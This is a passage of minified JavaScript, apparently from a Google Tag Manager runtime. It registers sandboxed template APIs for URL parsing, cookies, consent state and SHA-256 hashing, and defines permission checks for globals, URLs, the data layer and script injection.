function lQ(a,b,c,d){}Q(160)?lQ.publicName="injectScript":iQ.publicName="injectScript";lQ.K="internal.injectScript";function mQ(){var a=!1;a=!!Sm["5"];return a}mQ.K="internal.isAutoPiiEligible";function nQ(a){var b=!0;return b}nQ.publicName="isConsentGranted";function oQ(a){var b=!1;return b}oQ.K="internal.isDebugMode";function pQ(){return an()}pQ.K="internal.isDmaRegion";function qQ(){return rA}qQ.K="internal.isDomReady";function rQ(a){var b=!1;return b}rQ.K="internal.isEntityInfrastructure";function sQ(a){var b=!1;if(!Eh(a))throw G(this.getName(),["number"],[a]);b=Q(a);return b}sQ.K="internal.isFeatureEnabled";function tQ(){var a=!1;return a}tQ.K="internal.isFpfe";function uQ(){var a=!1;return a}uQ.K="internal.isGcpConversion";function vQ(){var a=!1;return a}vQ.K="internal.isLandingPage";function wQ(){var a=!1;return a}wQ.K="internal.isOgt";function xQ(){var a;return a}xQ.K="internal.isSafariPcmEligibleBrowser";function yQ(){var a=ci(function(b){bD(this).log("error",b)});a.publicName="JSON";return a};function zQ(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);b=Cj(a);return Id(b)}zQ.K="internal.legacyParseUrl";function AQ(){return!1}
var BQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function CQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.M);var c=bD(this);console.log.apply(console,a);RD(c);}CQ.publicName="logToConsole";function DQ(a,b){}DQ.K="internal.mergeRemoteConfig";function EQ(a,b,c){c=c===void 0?!0:c;var d=[];if(!zh(a)||!zh(b)||!Ch(c))throw G(this.getName(),["string","string","boolean|undefined"],arguments);d=Mr(b,a,!!c);return Id(d)}EQ.K="internal.parseCookieValuesFromString";function FQ(a){var b=void 0;if(typeof a!=="string")return;a&&Mb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Cj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=vj(t.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(u)?typeof p[u]==="string"?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}FQ.publicName="parseUrl";function GQ(a){}GQ.K="internal.processAsNewEvent";function HQ(a,b,c){var d;return d}HQ.K="internal.pushToDataLayer";function IQ(a){var b=Ea.apply(1,arguments),c=!1;if(!zh(a))throw G(this.getName(),["string"],arguments);for(var d=[this,a],e=m(b),f=e.next();!f.done;f=e.next())d.push(B(f.value,this.M,1));try{J.apply(null,d),c=!0}catch(g){return!1}return c}IQ.publicName="queryPermission";function JQ(a){var b=this;}JQ.K="internal.queueAdsTransmission";function KQ(a){var b=void 0;return b}KQ.publicName="readAnalyticsStorage";function LQ(){var a="";return a}LQ.publicName="readCharacterSet";function MQ(){return D(19)}MQ.K="internal.readDataLayerName";function NQ(){var a="";return a}NQ.publicName="readTitle";function OQ(a,b){var c=this;}OQ.K="internal.registerCcdCallback";function PQ(a,b){return!0}PQ.K="internal.registerDestination";var QQ=["config","event","get","set"];function RQ(a,b,c){}RQ.K="internal.registerGtagCommandListener";function SQ(a,b){var c=!1;return c}SQ.K="internal.removeDataLayerEventListener";function TQ(a,b){}
TQ.K="internal.removeFormData";function UQ(){}UQ.publicName="resetDataLayer";function VQ(a,b,c){var d=void 0;return d}VQ.K="internal.scrubUrlParams";function WQ(a){}WQ.K="internal.sendAdsHit";function XQ(a,b,c,d){}
XQ.K="internal.sendGtagEvent";function YQ(a,b,c){}YQ.publicName="sendPixel";function ZQ(a,b){}ZQ.K="internal.setAnchorHref";function $Q(a){}$Q.K="internal.setContainerConsentDefaults";function aR(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;if(!(zh(a)&&Ah(b)&&th(c)&&Dh(d)))throw G(this.getName(),["string","string|undefined","Object|undefined","boolean|undefined"],arguments);var g=c?B(c,this.M):void 0,h={};h.encode=!!d;g&&(h.path=g.path,h.domain=g.domain,h.expires=g.expires,h.Wr=g.samesite,h.Dr=g["max-age"],h.secure=g.secure);f=Ur(a,b===null?void 0:b,h,function(l,n){J(e,"set_cookies",l,n)})===0;
return f}aR.publicName="setCookie";function bR(a){}bR.K="internal.setCorePlatformServices";function cR(a,b){}cR.K="internal.setDataLayerValue";function dR(a){if(!sh(a))throw G(this.getName(),["Object"],arguments);for(var b=a.za(),c=m(b),d=c.next();!d.done;d=c.next()){var e=d.value;e!==K.m.oc&&e!==K.m.Kg&&J(this,"access_consent",e,"write")}var f=bD(this),g=f.eventId,h=SD(f),l=B(a);FA(cp("consent","default",l),g,h);}dR.publicName="setDefaultConsentState";function eR(a,b){}eR.K="internal.setDelegatedConsentType";function fR(a,b){}fR.K="internal.setFormAction";function gR(a,b,c){c=c===void 0?!1:c;}gR.K="internal.setInCrossContainerData";function hR(a,b,c){return!1}hR.publicName="setInWindow";function iR(a,b,c){}iR.K="internal.setProductSettingsParameter";function jR(a,b,c){}jR.K="internal.setRemoteConfigParameter";function kR(a,b){}
kR.K="internal.setTransmissionMode";function lR(a,b,c,d){var e=this;var f=function(v,x){var y=new db;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var H=Array(y.length),I=0;I<y.length;I++)H[I]=y[I];var M=H.map(function(fa){return String.fromCharCode(fa)}).join("");return w.btoa(M)};if(!zh(a)||!vh(b)||!wh(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof db?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),t=0;t<q.length;t++)r[t]=q[t];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.M,g(v,h))},function(v){l.invoke(e.M,f(v.name,v.message))});else if(n&&n.subtle){var u=n.subtle.digest("SHA-256",r);u.oncomplete=function(v){return void b.invoke(e.M,g(v.target.result,h))};u.onerror=
function(v){return void l.invoke(e.M,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.M,f("BrowserNotSupported","This method is not supported in this browser."));}lR.publicName="sha256";function mR(a,b,c){}
mR.K="internal.sortRemoteConfigParameters";function nR(a){}nR.K="internal.storeAdsBraidLabels";function oR(a,b){var c=void 0;return c}oR.K="internal.subscribeToCrossContainerData";function pR(a){}pR.K="internal.taskSendAdsHits";var qR={},rR={};qR.getItem=function(a){var b=null;return b};qR.setItem=function(a,b){};
qR.removeItem=function(a){};qR.clear=function(){};qR.publicName="templateStorage";
qR.resetForTest=function(){for(var a=m(Object.keys(rR)),b=a.next();!b.done;b=a.next())delete rR[b.value]};function sR(a,b){var c=!1;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}sR.K="internal.testRegex";function tR(a){var b;return b};function uR(a,b){}uR.K="internal.trackUsage";function vR(a,b){var c;return c}vR.K="internal.unsubscribeFromCrossContainerData";function wR(a){if(!sh(a))throw G(this.getName(),["Object"],arguments);var b=B(a),c;for(c in b)b.hasOwnProperty(c)&&J(this,"access_consent",c,"write");var d=bD(this),e=d.eventId,f=SD(d);FA(cp("consent","update",b),e,f);}wR.publicName="updateConsentState";function xR(a){var b=!1;return b}xR.K="internal.userDataNeedsEncryption";var yR;function zR(a,b,c){yR=yR||new ni;yR.add(a,b,c)}function AR(a,b){var c=yR=yR||new ni;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=sb(b)?Hh(a,b):Ih(a,b)}
function BR(){return function(a){var b;var c=yR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.rb();if(e){var f=!1,g=e.Ob();if(g){Oh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function CR(){var a=function(c){return void AR(c.K,c)},b=function(c){return void zR(c.publicName,c)};b(WC);b(cD);b(qE);b(sE);b(tE);b(AE);b(CE);b(FF);b(yQ());b(HF);b(vM);b(wM);b(WM);b(XM);b(YM);b(eN);b(YP);b(aQ);b(nQ);b(CQ);b(FQ);b(IQ);b(KQ);b(LQ);b(NQ);b(YQ);b(aR);b(dR);b(hR);b(lR);b(qR);b(wR);zR("Math",Mh());zR("Object",li);zR("TestHelper",pi());zR("assertApi",Jh);zR("assertThat",Kh);zR("decodeUri",Ph);zR("decodeUriComponent",Qh);zR("encodeUri",Rh);zR("encodeUriComponent",Sh);zR("fail",Xh);zR("generateRandom",
$h);zR("getTimestamp",ai);zR("getTimestampMillis",ai);zR("getType",bi);zR("makeInteger",di);zR("makeNumber",ei);zR("makeString",fi);zR("makeTableMap",gi);zR("mock",ji);zR("mockObject",ki);zR("fromBase64",pM,!("atob"in w));zR("localStorage",BQ,!AQ());zR("toBase64",tR,!("btoa"in w));a(VC);a(ZC);a(sD);a(ED);a(LD);a(QD);a(fE);a(oE);a(rE);a(uE);a(vE);a(wE);a(xE);a(yE);a(zE);a(BE);a(DE);a(EF);a(GF);a(IF);a(JF);a(KF);a(LF);a(MF);a(ZG);a(dH);a(lH);a(mH);a(xH);a(CH);a(HH);a(QH);a(VH);a(hI);a(jI);a(xI);a(yI);
a(AI);a(nM);a(oM);a(qM);a(rM);a(sM);a(tM);a(uM);a(xM);a(yM);a(zM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(JM);a(KM);a(LM);a(MM);a(OM);a(PM);a(QM);a(RM);a(SM);a(TM);a(UM);a(VM);a(ZM);a($M);a(aN);a(bN);a(cN);a(dN);a(gN);a(VP);a(WP);a($P);a(cQ);a(lQ);a(mQ);a(oQ);a(pQ);a(qQ);a(rQ);a(sQ);a(tQ);a(uQ);a(vQ);a(wQ);a(xQ);a(zQ);a(dE);a(DQ);a(EQ);a(GQ);a(HQ);a(JQ);a(MQ);a(OQ);a(PQ);a(RQ);a(SQ);a(TQ);a(VQ);a(WQ);a(XQ);a(ZQ);a($Q);a(bR);a(cR);a(eR);a(fR);a(gR);a(iR);a(jR);a(kR);a(mR);a(nR);a(oR);
a(pR);a(sR);a(uR);a(vR);a(xR);AR("internal.IframingStateSchema",ZP());AR("internal.quickHash",Zh);Q(160)?b(lQ):b(iQ);return BR()};var TC;function DR(){var a=data.sandboxed_scripts,b=data.security_groups,c=data.runtime||[],d=data.runtime_lines;TC=new ef;ER();Pf=SC();var e=TC,f=CR(),g=new Bd("require",f);g.Va();e.D.D.set("require",g);Ya.set("require",g);for(var h=0;h<c.length;h++){var l=c[h];if(!Array.isArray(l)||l.length<3){if(l.length===0)continue;break}d&&d[h]&&d[h].length&&ng(l,d[h]);try{TC.execute(l)}catch(q){}}if(a&&a.length)for(var n=0;n<a.length;n++){var p=a[n].replace(/^_*/,"");pj[p]=["sandboxedScripts"]}FR(b)}
function ER(){TC.fd(function(a,b,c){ko.SANDBOXED_JS_SEMAPHORE=ko.SANDBOXED_JS_SEMAPHORE||0;ko.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ko.SANDBOXED_JS_SEMAPHORE--}})}function FR(a){a&&Ab(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");pj[e]=pj[e]||[];pj[e].push(b)}})};function GR(a){FA(So("developer_id."+a,!0),0,{})};var HR=Array.isArray;function IR(a,b){return ud(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function JR(a,b,c){Sc(a,b,c)}
function KR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=wj(Cj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function LR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function MR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=LR(b,"parameter","parameterValue");e&&(c=IR(e,c))}return c}function NR(a,b,c){return a===void 0||a===c?b:a}function OR(a,b,c){return Oc(a,b,c,void 0)}function PR(a,b){return Ap(a,b||2)}function QR(a,b){w[a]=b}function RR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var SR={},TR=L.O;var Z={securityGroups:{}};

Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.H="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!tb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},V:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.H="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.H="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!tb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&Xg(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();

Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.H="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(Xg(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},V:a}})}();
Z.securityGroups.detect_element_visibility_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_element_visibility_events=b;Z.__detect_element_visibility_events.H="detect_element_visibility_events";Z.__detect_element_visibility_events.isVendorTemplate=!0;Z.__detect_element_visibility_events.priorityOverride=0;Z.__detect_element_visibility_events.isInfrastructure=!1;Z.__detect_element_visibility_events["5"]=!1})(function(){return{assert:function(){},V:a}})}();


Z.securityGroups.detect_history_change_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_history_change_events=b;Z.__detect_history_change_events.H="detect_history_change_events";Z.__detect_history_change_events.isVendorTemplate=!0;Z.__detect_history_change_events.priorityOverride=0;Z.__detect_history_change_events.isInfrastructure=!1;Z.__detect_history_change_events["5"]=!1})(function(){return{assert:function(){},V:a}})}();

Z.securityGroups.gaawe=["google"],function(){function a(f,g,h){for(var l=0;l<g.length;l++)f.hasOwnProperty(g[l])&&(f[g[l]]=h(f[g[l]]))}function b(f,g,h){var l={},n=function(u,v){l[u]=l[u]||v},p=function(u,v,x){x=x===void 0?!1:x;c.push(SP);if(u){l.items=l.items||[];for(var y={},z=0;z<u.length;y={Ag:void 0},z++)y.Ag={},Ab(u[z],function(E){return function(H,I){x&&H==="id"?E.Ag.promotion_id=I:x&&H==="name"?E.Ag.promotion_name=I:E.Ag[H]=I}}(y)),l.items.push(y.Ag)}if(v)for(var C in v)d.hasOwnProperty(C)?n(d[C],
v[C]):n(C,v[C])},q;f.vtp_getEcommerceDataFrom==="dataLayer"?(q=f.vtp_gtmCachedValues.eventModel)||(q=f.vtp_gtmCachedValues.ecommerce):(q=f.vtp_ecommerceMacroData,td(q)&&q.ecommerce&&!q.items&&(q=q.ecommerce));if(td(q)){var r=!1,t;for(t in q)q.hasOwnProperty(t)&&(r||(c.push(RP),r=!0),t==="currencyCode"?n("currency",q.currencyCode):t==="impressions"&&g===K.m.qc?p(q.impressions,null):t==="promoClick"&&g===K.m.Jc?p(q.promoClick.promotions,q.promoClick.actionField,!0):t==="promoView"&&g===K.m.rc?p(q.promoView.promotions,
q.promoView.actionField,!0):e.hasOwnProperty(t)?g===e[t]&&p(q[t].products,q[t].actionField):l[t]=q[t]);IR(l,h)}}var c=[],d={id:"transaction_id",revenue:"value",list:"item_list_name"},e={click:"select_item",detail:"view_item",add:"add_to_cart",remove:"remove_from_cart",checkout:"begin_checkout",checkout_option:"checkout_option",purchase:"purchase",refund:"refund"};(function(f){Z.__gaawe=f;Z.__gaawe.H="gaawe";Z.__gaawe.isVendorTemplate=!0;Z.__gaawe.priorityOverride=0;Z.__gaawe.isInfrastructure=!1;Z.__gaawe["5"]=
!0})(function(f){var g;g=f.vtp_migratedToV2?String(f.vtp_measurementIdOverride):String(f.vtp_measurementIdOverride||f.vtp_measurementId);if(tb(g)&&g.indexOf("G-")===0){var h=String(f.vtp_eventName),l={};c=[];f.vtp_sendEcommerceData&&(jn.hasOwnProperty(h)||h==="checkout_option")&&b(f,h,l);var n=f.vtp_eventSettingsVariable;if(n)for(var p in n)n.hasOwnProperty(p)&&(l[p]=n[p]);if(f.vtp_eventSettingsTable){var q=LR(f.vtp_eventSettingsTable,"parameter","parameterValue"),r;for(r in q)l[r]=q[r]}var t=LR(f.vtp_eventParameters,
"name","value"),u;for(u in t)t.hasOwnProperty(u)&&(l[u]=t[u]);var v=f.vtp_userDataVariable;v&&(l[K.m.Jb]=v);if(l.hasOwnProperty(K.m.Cc)||f.vtp_userProperties){var x=l[K.m.Cc]||{};IR(LR(f.vtp_userProperties,"name","value"),x);l[K.m.Cc]=x}var y={originatingEntity:gz(1,f.vtp_gtmEntityIndex,f.vtp_gtmEntityName)},z={};c.length>0&&(z[R.C.Ll]=c);TP(z,g);Object.keys(z).length>0&&(y.eventMetadata=z);a(l,kn,function(E){return Db(E)});a(l,mn,function(E){return Number(E)});var C=f.vtp_gtmEventId;y.noGtmEvent=
!0;FA(ep(g,h,l),C,y);Vc(f.vtp_gtmOnSuccess)}else Vc(f.vtp_gtmOnFailure)})}();

Z.securityGroups.detect_link_click_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_link_click_events=b;Z.__detect_link_click_events.H="detect_link_click_events";Z.__detect_link_click_events.isVendorTemplate=!0;Z.__detect_link_click_events.priorityOverride=0;Z.__detect_link_click_events.isInfrastructure=!1;Z.__detect_link_click_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},V:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.H="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!tb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!tb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(oh(Cj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},V:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Z.__read_container_data.H="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.H="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(e!=="auto"&&e!=="manual"&&e!==
"code")throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if(e!=="auto"||b.vtp_allowAutoDataSources){if(e==="manual"&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if(e==="code"&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},V:a}})}();

Z.securityGroups.detect_timer_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_timer_events=b;Z.__detect_timer_events.H="detect_timer_events";Z.__detect_timer_events.isVendorTemplate=!0;Z.__detect_timer_events.priorityOverride=0;Z.__detect_timer_events.isInfrastructure=!1;Z.__detect_timer_events["5"]=!1})(function(){return{assert:function(){},V:a}})}();

Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.H="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();

Z.securityGroups.access_consent=["google"],function(){function a(b,c,d){var e={consentType:c,read:!1,write:!1};switch(d){case "read":e.read=!0;break;case "write":e.write=!0;break;default:throw Error("Invalid "+b+" request "+d);}return e}(function(b){Z.__access_consent=b;Z.__access_consent.H="access_consent";Z.__access_consent.isVendorTemplate=!0;Z.__access_consent.priorityOverride=0;Z.__access_consent.isInfrastructure=!1;Z.__access_consent["5"]=!1})(function(b){for(var c=b.vtp_consentTypes||[],d=
b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.consentType;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q){if(!tb(p))throw d(n,{},"Consent type must be a string.");if(q==="read"){if(e.indexOf(p)>-1)return}else if(q==="write"){if(f.indexOf(p)>-1)return}else throw d(n,{},"Access type must be either 'read', or 'write', was "+q);throw d(n,{},"Prohibited "+q+" on consent type: "+p+".");},V:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.H="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},V:a}})}();




Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.H="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},V:a}})}();

Z.securityGroups.write_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__write_data_layer=b;Z.__write_data_layer.H="write_data_layer";Z.__write_data_layer.isVendorTemplate=!0;Z.__write_data_layer.priorityOverride=0;Z.__write_data_layer.isInfrastructure=!1;Z.__write_data_layer["5"]=!1})(function(b){var c=b.vtp_keyPatterns||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,{},"Keys must be strings.");try{if(Xg(f,c))return}catch(g){throw d(e,
{},"Invalid key filter.");}throw d(e,{},"Prohibited write to data layer variable: "+f+".");},V:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.H="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},V:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.H="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!tb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},V:a}})}();




